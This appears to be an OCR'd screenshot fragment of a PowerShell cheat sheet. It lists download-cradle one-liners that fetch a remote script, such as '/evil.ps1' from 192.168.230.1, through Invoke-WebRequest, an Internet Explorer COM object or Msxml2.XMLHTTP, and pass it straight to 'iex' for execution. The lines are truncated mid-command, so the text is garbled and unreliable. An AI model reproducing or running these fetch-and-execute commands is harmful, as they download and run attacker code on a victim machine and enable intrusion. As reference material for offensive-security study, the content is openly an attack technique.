
</strong>');sleep 
5;$response=$ie.Documen
;iex $response

PSv3 onwards - iex (iwr 
'http://192.168.230.1/e
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open(
/evil.ps1',$false);$h.s
$h.responseText

$wr = 